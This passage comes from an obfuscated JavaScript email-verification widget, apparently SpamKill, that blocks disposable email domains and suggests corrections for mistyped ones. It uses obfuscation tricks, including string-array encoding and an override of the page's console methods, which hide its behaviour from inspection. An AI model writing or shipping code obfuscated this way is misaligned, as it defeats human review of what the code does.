);\x0a\x20\x20\x20\x20\x20\x20','hasValidTL','gmali','airtg','\x208px\x20solid','protmail.c','iclod.com','popularity','13px;\x20marg','org.in','Processed\x20','ło\x20o','t-online','insertBefo','yahooo','mailfence.','Delay','rder-top:\x20','gmal','WVOvY','ill-text\x22\x20','disroot','\x20\x20target=\x22','showSugges','getElement','%7D','\x209999;\x0a\x20\x20\x20','potonmail.','ains','field:\x20','ill.co/fav','aol','ZEDOI','iclud','r:\x20drop-sh','error','trace','gmx.fr','fastmail','ement','naver','adow(0\x201px','\x20wrapping\x20','00;\x20border','ransform:\x20','ertical-al','talktalk.n','Você\x20quis\x20','unshift','smartDebou','daum','\x20\x20\x20\x20\x20\x20over','heckemail','solid','gmeil','\x20\x20\x20\x20\x20filte','.ch','info','DBMTH','-weight:\x205','omStyle','tical-alig','style=\x22col','ourtlook','reset','ot\x20blocked','fibertel','hey.com','RTXJk','.spamkill.','nSRRP','naver.com','amkillMD5','ient','/cdn.spamk','showsugges','RohPB','e-height:\x20','hotmale.co','CRmla','indiatimes','convert','sort','date','coop','Loaded','m.br','¿Quisiste\x20','telefonica','NoUSU','wuBsm','msn','icloud.co','stion','mailVerify','icoud','libr','onmouseout','t:\x2020px;\x0a\x20','t.mx','\x20\x20\x20\x20\x20','hKAAh','borderColo','ctor(\x22retu','RblGl','encodeEmai','apply','BPYLC','docomo','您是指','cvkzm','position:\x20','iclould','ent;\x0a\x20\x20\x20\x20\x20','spamkill-b','ms:center;','hotmail.de','domain','هل\x20تقصد','nameDistan','Xhzca','laposte.ne','/?utm_sour','style','yeah.net','FdXpi','ition:\x20abs','lastSugges','createSugg','tion\x20mode\x20','or:\x20#333;\x20','ransparent','outloo','locked\x20by\x20','/a>\x0a\x20\x20\x20\x20\x20\x20','per','nction()\x20','\x20height:\x200','__proto__','<a\x20href=\x27#','file','ocked-icon','gmx.de','\x20\x20\x20\x20\x20\x20\x20/*\x20','yandx','co.za','return\x20(fu','blockedFor',':\x20#ffffff;','createElem','\x20\x20\x20\x20\x20\x20font','in:','setupEvent','block','niz','erificatio','%7C','icloud.com','size','\x20\x20\x20\x20\x20\x20styl','(((.+)+)+)','score','zozjC','isArray','\x20\x20\x20\x20\x20\x20\x20\x20','addEventLi','spamkill-s','ocal','\x22fill_sugg','none;\x20disp','secondLeve','tom:\x20auto;','libero','posteo.de','prontomail','rrow','Decode\x20err','Vqsyf','className','yahoo.de','_source=em','</div>\x0a\x20\x20\x20','debounce','lid\x20transp','ing\x20sugges','Invalid\x20do','bjVhT','sfr','110928OeycCM','e-block;\x20v','Intendevi','ent','ion:','ked\x20due\x20to','6px;\x20heigh','blur','cation&utm','um=suggest','arent;\x0a\x20\x20\x20','मतलब\x20था','869778pCEqkT','yahoo.ca','rambler','sIVWN','ration:\x20no','\x200.3s\x20cubi','{}.constru','opacity','distanceFu','\x20UI\x22,\x20Robo','com.au','round','rogers','org.za','\x20hash:','true','virgilio','spamkill_c','clear','yandex','yahoo.co.j','isValidFor','HnqFc','gmx.de.com','console','gmx','org.br','charCodeAt','yahoo.com.','mains','nline-bloc','tion\x20calle','\x20all\x200.2s\x20','Kill\x20domai','dfsJr','com.ar','me.com','suggest','closest','hotmai','optusnet','fromCharCo','yaoo','wXxDG','.spamkill-','protmail','domains','prodigy','me.uk','borderBott','BZgIG','&utm_campa','gmail.de','CjHYJ','fill_sugge','table','mac.com','\x27);return\x20','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','JBkhJ','em,\x20BlinkM','\x20transpare','a.com','ializing\x20f','der:\x201px\x20s','outlok','readyState','\x20\x20<span\x20cl','x\x200\x20#d1d5d','outllook.c','gmail.con','No\x20bad\x20dom','message','hotmal.com','docomo.ne.','YpPgY','uol','JFtJz','QAFkU','Setting\x20up','\x20bad\x20domai','ll-icon\x22\x0a\x20','ELwoB','.ideasquar','ig.com.br','hite-space','substring','translateY','join','yandex.ru.','.co','Error\x20in\x20i','gov.br','e.jp','ail\x20format','ById','yandex.ru','KkWME','IazbR','age\x20for\x20fi','border-rad','preventDef','hotmaik','display','AutoField','gmail.com','\x20\x20\x20\x20\x20\x20\x20lin','n&utm_medi','line-flex;','isProtecte','gamil.com','ease;\x22>\x0a\x20\x20','EZdFH','target=\x22_b','https://su','sohu','\x20align-ite','164155sYqofe','box\x20to\x20gro','olid\x20#d1d5','map','yaho','fDsfw','\x20\x20\x20\x20\x20\x20\x20lef','Mente\x20du','con\x22\x0a\x20\x20\x20\x20\x20','sky','Showing\x20bl','mil','splice','laposte','hotmail','clearCache','Error\x20hidi','FCpXG','edu.au','yahoo.co','dizer','✗\x20Domain\x20n','suggested','ouutlook','uto\x20field:','edu.mx','afXVs','dmhTZ','sympatico.','add','min','ncedShowSu','full','website','movistar','UtkvU','ibute','showBlocke','.06);\x0a\x20\x20\x20\x20','rambler.ru','arent\x20doma','ata','SpamkillBa','s\x20loaded:','posteo.net','name','\x200\x20#d1d5db','284007uEntWe','abs','-bottom:\x201','quarelab.c','disroot.or','163','tutanota','locked\x20(pa','htmail','ion-icon&u','t-online.d','topLevelTh','split','mac','bigpond','ign=domain','today','undefined','ault','input_id','yeah','onmouseove','font-size:','parentNode','ted\x20email\x20','_blank\x22\x20\x0a\x20','tion','main\x20or\x20cl','m.ar','\x20found','removeAttr','tDomain','qLhcA','\x200,\x200.1),\x20','tor','gov','sdIra','didYouMean','com.br','MinLength','\x20\x20\x20\x20\x20\x20\x20pos','lastIndexO','input','\x22text-deco','top:\x20auto;','#d1d5db','defaultSec','iLQHW','ZPLZy','\x20none;\x0a\x20\x20\x20','zoho','tagName','observe','outllook','innerHTML','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','Invalid\x20em','stener','outlookc','Auto-detec','autoDetect','126','lDomains','display:in','outloo.com','WSGuk','\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20','#dc2626','er\x22\x0a\x20\x20\x20\x20\x20\x20','govt.nz','otect.spam','(0)','gov.uk','form','\x20<div\x20clas','protonmial','\x20protected','he\x20message','0,\x200,\x200,\x200','web.de','=\x22https://','Handlers','\x20\x20display:','ZxyaS','gmail.co','nt;\x0a\x20\x20\x20\x20\x20\x20','DOMContent','rUnzH','tion:','nction','aBcDeFgHiJ','referrer\x22\x0a','mail.ru.co','\x206px\x20-1px\x20','rCYdA','body','Error\x20in\x20f','tutanota.c','ill-link\x22\x20','t:\x200;\x0a\x20\x20\x20\x20','prototype','gmail.fr','hasComplet','gIfVz','hash:','position','sympatico','getAttribu','apple-syst','div','135628fRhxIo','gmial.com','\x20forms','throttle','c-bezier(0','SpamkillCo','Error\x20in\x20s','ne.jp','blockedTLD','com','image','126.com','t:\x2016px;\x20v','toLowerCas','\x20\x20\x20\x20border','8TsbdLB','Возможно,\x20','Domain:\x20','co.uk','.ru','outlock.co','topLevelDo','Bad\x20domain','libre.it','ilter','www.spamki','(-10px)','icloud','yCoJw','TdRjf','push','msn.com','을(를)\x20찾으셨나요','etection','toString','hotmal','app','bk.ru','max','TLD\x20rule:\x20','net.au','vTUlH','indexOf','\x20\x20\x20<div\x20cl','dMessage','above','d\x20message:','estion(\x27','looksLikeE','int','n=typo-cor','search','emailfield','wnlur','outlookc.o','tom:\x20calc(','estionBox','input,\x20tex','documentEl','\x20\x20\x20\x20bottom','ne;\x20displa','globo','jjTpe','loading','empty','daum.net','brPdV','none;\x20font','k;\x20width:\x20','\x20\x20\x20\x20\x20\x20\x20\x20<s','</span>\x0a\x20\x20','length','hotmial','hotmail.co','rapper','Meinten\x20Si','abcdef','disconnect','cmvVS','Tarkoititk','outlook','telus','elab.com','ng\x20suggest','pm.me','ass=\x22spamk','blog','\x20\x20\x20<img\x20sr','trans','\x20\x20\x20\x20rel=\x22n','rPXcr','store','zUxqb','\x20auto-dete','ssion\x20bloc','\x20\x20\x20\x20\x20borde','spamkill-i','hotmali','yhaho','\x20\x20\x20box-sha','outlook.om','84GzvGme','slice','DqKQn','Allow\x20the\x20','yahooo.com','pXvfK','hotmaul.co','gmail.cpm','decode','.4,\x200,\x200.2','%60','replace','startsWith','decir','\x20opacity:\x20','input[name','speedy','UDAhu','dding:\x2010p','userLangua','org.sg','nic.in','mailbox.or','\x20\x20\x20/*\x20Pref','gMnMs','forms','gmail.co.u','forEach','gmx.co','fastmail.f','もしかして','omain','wiki','proton','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','ield:','none','r-bottom:\x20','bigpond.co','kill.dev','spamkill-a','PSZfK','group','protonmail','color','list.ru','x);\x0a\x20\x20\x20\x20\x20\x20','XUURo','alt=\x22Spamk','div>\x0a\x20\x20\x20\x20\x20','shop','includes','OpQrStUvWx',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','disabled','dationCach','\x20gap:6px;\x22','tm_campaig','.net','LevelDomai','ac.nz','\x20\x20\x20\x20\x20\x20\x20\x20</','border-rig','cssText','below','_SpamKillE','ign:\x20middl','zoho.com','querySelec','week','d\x20for\x20fiel','sift4Dista','to,\x20\x22Helve','1.5;\x0a\x20\x20\x20\x20\x20','SpamKill','hotmale','\x20\x20\x20\x20\x20\x20\x20bot','orange.fr','hotmial.co','bell','hidden','net.uk','reshold','gmx.com','ing\x20blocke','t-onlin.de','nce','type','\x22spamkill-','Czy\x20chodzi','sMspb','\x20max-width','tionCache','aero','zLZJC','Error\x20init','LibTU',':\x200;\x0a\x20\x20\x20\x20\x20','gov.za','IVrFG','domainPopu','target','ont-size:\x20','nt,\x20\x22Segoe','or:','akVhu','KInoN','0123456789','virginmedi','ill_sugges','\x20\x20\x20\x20\x20\x20\x20\x20\x20','floor','mail.com','edu.br','0\x202px\x204px\x20','tializatio','क्या\x20आपका\x20','gmailc','sohu.com','\x20but\x20wrap\x20','gmail.cim','\x20->\x20MD5:\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','e=\x22color:\x20','lThreshold','kDkio','coration:\x20','XwOJz','web','kLmNoPqRsT','gmail.om','\x20\x20\x20\x20\x20\x20\x20\x20bo','YQGyo','button','yaho.com','outluk','valid\x20Spam','blockMessa',':\x20auto;\x0a\x20\x20','Form\x20submi','attributes','splitEmail','tionHandle','online','hotmil','72dTHHMQ','utm_conten','generateSp','x\x2014px;\x0a\x20\x20','icon.ico\x22\x20','LGKRf','wport\x20*/\x0a\x20','input_name','log','ains\x20array','FORM','yahoo.con','domainVali','HwXTv','call','debouncedS','Bunu\x20mu\x20de','web.de.com','ill\x22\x20style','characterD','value','Error\x20sett','suggestion','location','%5E','ll.co/?utm','✓\x20Domain\x20b','initialize','\x20</a>\x0a\x20\x20\x20\x20','m.au','email','rediffmail','\x20виду','ius:\x208px;\x0a','EyAUc','\x20\x20\x20\x20\x20\x20\x20\x20<a','hotmail.ca','yahoo.co.z','hotmail.om','in-left:\x206','вы\x20имели\x20в','\x2013px;\x22>','yayoo','gmailc.om','gmail','libero.it','GAyPR','orange','display:\x20i','data-block','rder-left:','163.com','co.in','transform'];_0x32ae=function(){return _0x1ae8c1;};return _0x32ae();}const _0x54ccc2=(function(){let _0x4a277b=!![];return function(_0x48dee9,_0x26a72d){const _0x3a80a3=_0x4a277b?function(){function _0xede277(_0x1ce03f,_0x1c080c,_0x550650,_0x2f5ca5){return _0x260a(_0x2f5ca5-0x294,_0x1ce03f);}function _0x23437a(_0x1eb0a9,_0x2adc93,_0xc0f750,_0x3732de){return _0x260a(_0xc0f750-0x327,_0x1eb0a9);}if(_0x26a72d){if(_0xede277(0x523,0x681,0x5ce,0x4b9)===_0xede277(0x651,0x687,0x541,0x5fe))_0xb08935[_0x23437a(0x575,0x5b3,0x747,0x60e)+'id']=_0x588745[_0xede277(0x619,0x785,0x64f,0x6ed)](_0x1a8ff0['emailfield']);else{const _0x55ad5d=_0x26a72d['apply'](_0x48dee9,arguments);return _0x26a72d=null,_0x55ad5d;}}}:function(){};return _0x4a277b=![],_0x3a80a3;};}()),_0x1b757d=_0x54ccc2(this,function(){let _0x85a18a;try{const _0x127225=Function(_0x491952(0x1f9,0xb5,0x37e,0x372)+_0x569c99(-0x1c,-0x48,-0x22,-0x12f)+(_0x491952(0x235,0x16e,0x2d8,0xb8)+_0x491952(0x1ce,0x69,0xa1,0x1a1)+'rn\x20this\x22)('+'\x20)')+');');_0x85a18a=_0x127225();}catch(_0x48583e){_0x85a18a=window;}const _0x1e04ab=_0x85a18a[_0x491952(0x247,0x2c5,0x273,0x1c4)]=_0x85a18a[_0x491952(0x247,0x238,0x185,0x29d)]||{},_0x5a2885=[_0x569c99(0x238,0x208,0x1e1,0x3e3),'warn',_0x491952(0x1a0,0x1be,0x292,0x221),_0x491952(0x18a,0x222,0x144,0x2d8),'exception',_0x491952(0x266,0xf0,0x3a3,0x104),_0x491952(0x18b,0x19a,0x376,0x2b)];function _0x569c99(_0x15ed38,_0x40327b,_0x1c5a02,_0x5875a4){return _0x260a(_0x40327b- -0x2e2,_0x15ed38);}function _0x491952(_0x3c1c1d,_0x464a98,_0x193af3,_0x524ec2){return _0x260a(_0x3c1c1d- -0xab,_0x464a98);}for(let _0x28c521=-0x1183*0x1+-0x5*0x60b+0x2fba;_0x28c521<_0x5a2885['length'];_0x28c521++){const _0x2fe61d=_0x54ccc2['constructo'+'r'][_0x569c99(-0x28,0x100,0x151,0xf6)]['bind'](_0x54ccc2),_0x3593aa=_0x5a2885[_0x28c521],_0x5eed11=_0x1e04ab[_0x3593aa]||_0x2fe61d;_0x2fe61d[_0x569c99(-0x105,-0x46,0x2e,-0x120)]=_0x54ccc2['bind'](_0x54ccc2),_0x2fe61d[_0x569c99(-0x29,0x12c,0x2e2,0x301)]=_0x5eed11[_0x491952(0x363,0x473,0x26d,0x223)]['bind'](_0x5eed11),_0x1e04ab[_0x3593aa]=_0x2fe61d;}});function _0x260a(_0x378799,_0x10305c){const _0x9b9ab7=_0x32ae();return _0x260a=function(_0x32ae12,_0x260ac8){_0x32ae12=_0x32ae12-(0x184b+-0x8f1+-0x6d0*0x2);let _0x13aad4=_0x9b9ab7[_0x32ae12];return _0x13aad4;},_0x260a(_0x378799,_0x10305c);}_0x1b757d(),((()=>{'use strict';if(window[_0x160ab1(0x5e3,0x629,0x4be,0x6c9)+_0x160ab1(0x3c1,0x497,0x283,0x3d3)+_0x216f7e(0x4a6,0x2ef,0x332,0x2be)])return;window[_0x216f7e(0x48a,0x747,0x55d,0x6c1)+'mailVerify'+_0x216f7e(0x343,0x420,0x332,0x1ad)]=!![],window[_0x160ab1(0x5e3,0x72a,0x522,0x405)+_0x216f7e(0x270,0x23f,0x33b,0x465)+_0x216f7e(0x3df,0x22d,0x2d8,0x2fa)]='2.3.0';const _0x448e7e=_0x160ab1(0x5ec,0x51f,0x57f,0x7b3),_0x3111e6=_0x216f7e(0x473,0x1e6,0x290,0x11e),_0x365cd3=0x1e72+-0x162a+-0x7b2,_0x2023fc=-0x3*-0xb6a+0x1e79+-0x4067,_0x120963=_0x160ab1(0x60d,0x5a4,0x6a5,0x623)+_0x160ab1(0x529,0x401,0x486,0x42c)+_0x160ab1(0x623,0x604,0x5e4,0x6a8)+_0x216f7e(0x7f2,0x7ce,0x658,0x7b9)+'EfGhIjKlMn'+_0x216f7e(0x3f7,0x4eb,0x550,0x38b)+'Yz',_0x298cb2=0x1112+-0x1e8*0x3+0x966*-0x1,_0x4c1167=-0x1*0x221a+0xbf6*-0x2+0x1d0d*0x2,_0x3cee4f={};_0x3cee4f[_0x216f7e(0x5e0,0x560,0x4b2,0x389)]=_0x216f7e(0x551,0x62c,0x55c,0x72b),_0x3cee4f[_0x216f7e(0x5c2,0x323,0x3ed,0x31f)]=null,_0x3cee4f[_0x216f7e(0x543,0x593,0x5a5,0x6c7)+'ge']='This\x20email'+'\x20domain\x20is'+'\x20not\x20allow'+'ed.',_0x3cee4f[_0x160ab1(0x545,0x5cf,0x598,0x524)+'s']=[],_0x3cee4f[_0x160ab1(0x6c7,0x4f2,0x798,0x71e)]=![],_0x3cee4f[_0x216f7e(0x677,0x458,0x485,0x65e)]=!![],_0x3cee4f[_0x160ab1(0x50b,0x5d4,0x5af,0x4d6)+_0x216f7e(0x2f3,0x16a,0x2ed,0x3dd)]=0x12c,_0x3cee4f['autoDetect'+_0x216f7e(0x430,0x662,0x470,0x3de)]=0xa;const _0x3a4a0f=_0x3cee4f,_0x4976c2={..._0x3a4a0f,...window[_0x160ab1(0x542,0x4d2,0x723,0x63c)+_0x216f7e(0x69e,0x51d,0x5e9,0x55f)]||{}},_0xba4a0=_0x4976c2,_0x48ac59={'blockedForms':new WeakSet(),'fieldsWithBlockedDomains':new WeakMap(),'initialized':![],'domainValidationCache':new Map(),'lastSuggestionCache':new WeakMap(),'autoDetectedFields':new WeakSet(),'fieldDetectionHandlers':new WeakMap()},_0x4ad587={'log':(..._0x350dcc)=>{function _0xa3e668(_0x4f3290,_0x2014b6,_0x5a1dfb,_0x5c8b9b){return _0x216f7e(_0x4f3290-0x94,_0x2014b6-0xff,_0x4f3290- -0x2b2,_0x2014b6);}function _0xf4429b(_0x2699a3,_0x1c7eb3,_0x288832,_0x99e587){return _0x160ab1(_0x288832- -0x444,_0x1c7eb3,_0x288832-0xc8,_0x99e587-0x109);}_0xf4429b(0x43a,0x2ec,0x269,0x336)!==_0xa3e668(0x375,0x488,0x3bd,0x439)?_0x1cc473=_0x43536f:_0xba4a0[_0xf4429b(0x2fc,0xdc,0x283,0x3b1)]&&console['log']('['+_0x448e7e+']',..._0x350dcc);},'error':(..._0x204f15)=>{function _0x4f1743(_0x3d0352,_0x49bd75,_0x51bcd5,_0x5a62e9){return _0x216f7e(_0x3d0352-0x4c,_0x49bd75-0x8d,_0x49bd75- -0x40e,_0x51bcd5);}_0xba4a0['debug']&&console[_0x4f1743(-0x53,-0x10e,-0x2bd,-0x197)]('['+_0x448e7e+']',..._0x204f15);},'debounce':(_0x5b851a,_0x2b184f)=>{let _0x56e3e2;return function _0xc03c9b(..._0x50f5ed){const _0x321b15=()=>{clearTimeout(_0x56e3e2),_0x5b851a(..._0x50f5ed);};clearTimeout(_0x56e3e2),_0x56e3e2=setTimeout(_0x321b15,_0x2b184f);};},'throttle':(_0x16e428,_0x2cd3e5)=>{let _0xe3e7f6;return function(..._0x5e54ab){function _0xb4b165(_0x270a97,_0x26bf6f,_0x2e4ed1,_0x377631){return _0x260a(_0x2e4ed1-0x176,_0x270a97);}!_0xe3e7f6&&(_0x16e428[_0xb4b165(0x207,0x2ca,0x3f2,0x339)](this,_0x5e54ab),_0xe3e7f6=!![],setTimeout(()=>_0xe3e7f6=![],_0x2cd3e5));};},'hasCompleteDomain':_0x53362b=>{function _0xe6a99c(_0x405003,_0x14af5d,_0x23447f,_0x7034a5){return _0x160ab1(_0x14af5d-0x87,_0x7034a5,_0x23447f-0x7d,_0x7034a5-0x12e);}function _0x5fb3b8(_0x463649,_0x298344,_0x553353,_0x30045){return _0x216f7e(_0x463649-0x1ca,_0x298344-0x1e2,_0x553353- -0x3f2,_0x30045);}if(_0x5fb3b8(0x151,-0xe8,0xae,-0x59)===_0x5fb3b8(0x310,0xa9,0x1a9,0x34f))_0x1ccea7(()=>{function _0x2f2668(_0x4d3011,_0x2f4773,_0x3be740,_0x36b7af){return _0x5fb3b8(_0x4d3011-0x92,_0x2f4773-0xc1,_0x36b7af-0x35c,_0x3be740);}function _0x4e1cc9(_0x50b4fc,_0x518675,_0xe565b7,_0x33f5a7){return _0xe6a99c(_0x50b4fc-0x1a5,_0xe565b7- -0x1c4,_0xe565b7-0x113,_0x518675);}_0x28eba8[_0x2f2668(0x446,0x2ff,0x89,0x278)+_0x4e1cc9(0x4c0,0x1d5,0x382,0x314)+'ggestion'](_0x168423,_0x4847b5);},-0x2*-0x3c7+0x1eea+0x4*-0x985);else{if(!_0x53362b||_0x53362b['length']<-0x1*-0x1aab+-0x9fd*-0x1+0x12*-0x209)return![];if(_0x48ac59[_0xe6a99c(0x4d7,0x6c6,0x7a2,0x54b)+_0xe6a99c(0x60d,0x660,0x4ab,0x5a6)+'e'][_0xe6a99c(0x34a,0x3cf,0x299,0x2c5)](_0x53362b))return _0x48ac59[_0xe6a99c(0x779,0x6c6,0x716,0x779)+_0xe6a99c(0x511,0x660,0x827,0x53a)+'e']['get'](_0x53362b);const _0x2256ef=_0x53362b[_0x5fb3b8(-0xc5,0x1d3,0xef,0x228)]('@');if(_0x2256ef===-(0x14a*0x6+0x215b*-0x1+0x19a0)||_0x2256ef===_0x53362b[_0x5fb3b8(0x8a,0x263,0x10c,0x243)]-(0x1*0x3fd+0x80d+-0xc09))return _0x48ac59['domainVali'+_0x5fb3b8(0x254,0x1c9,0x161,0x34e)+'e']['set'](_0x53362b,![]),![];const _0x5d9cff=_0x53362b['substring'](_0x2256ef+(-0x37e*0x3+-0x59a+0x1015)),_0x58e0be=_0x5d9cff[_0xe6a99c(0x509,0x57f,0x4a4,0x415)+'f']('.');if(_0x58e0be===-(0x109b+0x13af*-0x1+0x315)||_0x58e0be===_0x5d9cff[_0x5fb3b8(-0x2c,0x148,0x10c,-0x1)]-(0x1218+0x210e+-0x3325))return _0x48ac59['domainVali'+_0xe6a99c(0x6a6,0x660,0x6cc,0x6be)+'e'][_0xe6a99c(0x62d,0x723,0x703,0x7bf)](_0x53362b,![]),![];const _0x246099=_0x5d9cff[_0xe6a99c(0x6e1,0x508,0x53e,0x3f1)](_0x58e0be+(-0x816+0x1946+-0x53*0x35)),_0x147446=_0x58e0be>=0x23d5*0x1+-0x80c*-0x1+-0x2bdf&&_0x246099[_0x5fb3b8(0x212,0x12,0x10c,0x94)]>=0x6a2+-0x6d0+0x30;return _0x48ac59['domainVali'+_0x5fb3b8(0x259,0x1b3,0x161,0x178)+'e']['size']>0x1666+0x1092+-0x26c6&&_0x48ac59[_0x5fb3b8(0xf8,0x103,0x1c7,0x15a)+_0xe6a99c(0x7dd,0x660,0x785,0x6e4)+'e'][_0x5fb3b8(-0x1a1,0x59,-0x3b,-0x154)](),_0x48ac59[_0xe6a99c(0x4fb,0x6c6,0x71f,0x6e9)+'dationCach'+'e']['set'](_0x53362b,_0x147446),_0x147446;}},'smartDebounce':(_0x58f123,_0x5bf744,_0x1955d1=_0x2023fc)=>{function _0x1769e6(_0xa1f041,_0x434d2d,_0x75acef,_0x4fe857){return _0x216f7e(_0xa1f041-0xce,_0x434d2d-0x34,_0x75acef-0x2a8,_0x4fe857);}if('mXoPw'!=='jBpfr'){let _0x4d2212;return function _0x10fe53(_0x41d5c2,_0x3782e9){function _0x2b646e(_0x5cd29b,_0x407f71,_0x310878,_0x1b5df8){return _0x260a(_0x407f71- -0x31c,_0x1b5df8);}function _0x1902ee(_0x3d1418,_0x426768,_0x4c83ba,_0x2af113){return _0x260a(_0x2af113-0x2ab,_0x426768);}if(_0x2b646e(0x158,0x1b9,0x23,0x12a)!==_0x2b646e(0x375,0x1b9,0x301,0x12e)){const _0x51ca12=_0x11b949[_0x2b646e(-0x7,0x49,0x16c,0x1e8)];_0xf2b629[_0x2b646e(0x18f,0x49,0x17f,0x37)]=_0x5486ed=>_0x51ca12(_0x36ee51,_0x5486ed);}else{const _0x4ed762=_0x41d5c2['value'];if(!_0x4ed762||_0x4ed762['length']===-0xc1*-0x12+0x1dbc+0x2e*-0xf1){if(_0x2b646e(-0x5d,0x9,0xf0,0x1ba)!=='YpPgY')_0x327562&&(_0x54021c[_0x2b646e(0xf5,0x98,-0x150,0x1fc)]='',_0x2b42a5['style'][_0x1902ee(0x59a,0x569,0x6a7,0x5ec)]=_0x1902ee(0x870,0x57d,0x721,0x720),_0xc11522[_0x1902ee(0x4cd,0x5b7,0x4b0,0x538)][_0x2b646e(0x3a,-0x3b,0x176,0x18f)]='1');else{clearTimeout(_0x4d2212);return;}}const _0x13e7a8=_0x4ad587[_0x2b646e(0x267,0xc8,0x16c,0x39)+_0x2b646e(0x26f,0x25d,0x427,0x290)](_0x4ed762);clearTimeout(_0x4d2212);const _0x47b2c6=_0x48ac59[_0x2b646e(-0x11c,-0x8b,-0x17,0x13c)+_0x2b646e(0x2d9,0x191,0xf2,0x33a)][_0x2b646e(0x27b,0x205,0x2d7,0x2b1)](_0x41d5c2);if(_0x47b2c6===_0x4ed762){if('JtrIE'===_0x1902ee(0x38a,0x351,0x345,0x52b)){const _0x3e877d=_0x531eec['slice'](-(-0x1*-0x1b88+-0xa8b+-0x45*0x3f)),_0x29462d=_0x3e877d[0x1b56+-0x1*-0x75+-0x1bcb*0x1],_0x408595=_0x3e877d[0x79d*-0x2+0x4*-0x381+0x1d3f],_0xf1c8ad=this[_0x1902ee(0x72d,0x81b,0x95d,0x7f1)+'tDomain'](_0x29462d,_0x57a994,_0x14ed85,this[_0x1902ee(0x394,0x4c8,0x4e9,0x567)+_0x2b646e(0x24a,0x1b1,0xb2,0x8c)]),_0x30c8c2=this['findCloses'+_0x1902ee(0x794,0x795,0x6b7,0x648)](_0x408595,_0x24d596,_0x41aa22,this[_0x1902ee(0x778,0x76f,0x49f,0x634)+'reshold']);_0xf1c8ad&&_0xf1c8ad['domain']&&_0xf1c8ad['domain']!==_0x29462d&&(_0x24c159[_0x3b1167['length']-(-0x1*-0xdcd+-0x151a+0x74f)]=_0xf1c8ad[_0x1902ee(0x398,0x6bb,0x6b0,0x532)]);if(_0x30c8c2&&_0x30c8c2[_0x2b646e(0x54,-0x95,-0x15,-0x1c1)]&&_0x30c8c2[_0x2b646e(0x129,-0x95,0x3a,-0x48)]!==_0x408595){_0x418ac0[_0x29eff6['length']-(0x995+-0x61e+-0x376)]=_0x30c8c2[_0x1902ee(0x5ea,0x4f4,0x60b,0x532)];const _0xa75b2a=_0x54cdc2[_0x2b646e(-0xd3,0x16,0x183,0x7c)]('.');if(_0xa75b2a!==_0x17e1b0[_0x2b646e(0x5d,-0x95,-0x28a,-0x57)]){const _0x597b56={};return _0x597b56['address']=_0x1828e8['address'],_0x597b56[_0x2b646e(0x10e,-0x95,-0x94,-0x1f0)]=_0xa75b2a,_0x597b56[_0x2b646e(0x45,0x53,0x122,-0xf)]=_0x581f80[_0x1902ee(0x74f,0x789,0x84a,0x845)]+'@'+_0xa75b2a,_0x597b56;}}}else return;}const _0x40ba69=_0x13e7a8?_0x1955d1:_0x5bf744;_0x4d2212=setTimeout(()=>{function _0x3573a1(_0x4281ad,_0x1453c1,_0x4f20a7,_0x583327){return _0x2b646e(_0x4281ad-0x7e,_0x1453c1-0x1e5,_0x4f20a7-0x1e9,_0x4281ad);}function _0x316283(_0x4c2517,_0x3746ce,_0x467392,_0x181dc5){return _0x2b646e(_0x4c2517-0x52,_0x181dc5-0x549,_0x467392-0x41,_0x4c2517);}_0x41d5c2&&_0x41d5c2[_0x3573a1(0x3c2,0x3bf,0x32f,0x554)]===_0x4ed762&&(_0x48ac59[_0x316283(0x2e1,0x5da,0x5d4,0x4be)+_0x316283(0x6ba,0x4f9,0x6c3,0x6da)]['set'](_0x41d5c2,_0x4ed762),_0x58f123(_0x41d5c2,_0x3782e9));},_0x40ba69);}};}else _0x474f95[_0x1769e6(0x697,0x912,0x727,0x593)]='',_0xb18695['style']['display']='none';},'clearCaches':_0x471d6d=>{function _0x593c4b(_0x1ab2ba,_0x568259,_0x31f9bf,_0x4cd8d1){return _0x216f7e(_0x1ab2ba-0x2b,_0x568259-0xb0,_0x4cd8d1-0x72,_0x1ab2ba);}function _0x5c827c(_0x3367bc,_0x18a722,_0x3e6225,_0x33aa3a){return _0x216f7e(_0x3367bc-0x0,_0x18a722-0x95,_0x33aa3a- -0x34e,_0x3e6225);}if(_0x5c827c(-0x94,-0xff,-0x33,-0x8f)===_0x593c4b(0x226,0x30b,0x1c8,0x331)){if(_0x471d6d){if(_0x5c827c(0x145,-0x121,0x172,-0x6)!==_0x593c4b(0x63d,0x563,0x838,0x69b))_0x48ac59['lastSugges'+_0x5c827c(0xaf,0x138,0x230,0x22a)]['delete'](_0x471d6d);else return _0x2735cb[_0x5c827c(0x158,-0x142,-0x122,-0x4e)](_0x5c827c(0x21d,0x387,0xf0,0x2d2)+'ror:',_0x2140df),[];}_0x48ac59[_0x5c827c(0x207,0x3d2,0x45b,0x26b)+_0x593c4b(0x4e7,0x789,0x517,0x5c5)+'e'][_0x593c4b(0x5c9,0x573,0x3c9,0x3ed)]>0x1*0x115d+0x1d5a+0x11*-0x2be&&_0x48ac59[_0x593c4b(0x684,0x442,0x686,0x62b)+_0x593c4b(0x3d9,0x56d,0x41b,0x5c5)+'e']['clear']();}else _0x1cbb8f['style'][_0x593c4b(0x579,0x471,0x5c7,0x41e)]='0',_0x148863(()=>{function _0x25fe28(_0x2d1aff,_0x36e924,_0x72b49d,_0x4a274c){return _0x5c827c(_0x2d1aff-0x15d,_0x36e924-0x8e,_0x4a274c,_0x72b49d-0x5cf);}_0x43c460&&(_0x2466c9['innerHTML']='',_0x290d8d['style']['display']='none',_0x3296d4[_0x25fe28(0x796,0x6ab,0x5d9,0x7a2)]['opacity']='1');},-0x92e*-0x1+-0xe3*-0x11+-0x1715);},'pauseDetection':(_0x5496d4,_0x500d94=0x1bcf+0x6*-0x4b5+0x19b,_0x4deeee=0x1*-0xe78+-0x7a9+0x5*0x535)=>{function _0x24cf50(_0x5e651e,_0x3cb654,_0x4d9957,_0x13e090){return _0x216f7e(_0x5e651e-0x131,_0x3cb654-0x58,_0x4d9957-0xb7,_0x5e651e);}function _0x1ca695(_0x57736e,_0x19ba01,_0x4d19c6,_0x32980d){return _0x160ab1(_0x57736e- -0x40d,_0x4d19c6,_0x4d19c6-0xf6,_0x32980d-0x199);}if(_0x24cf50(0x546,0x7eb,0x6f0,0x6e6)==='hUEwQ'){let _0x2e7839,_0xc75623=0x6f+-0x121*0x21+0x24d2;return function _0x109af7(_0x42c7ef,_0x26d1e5){function 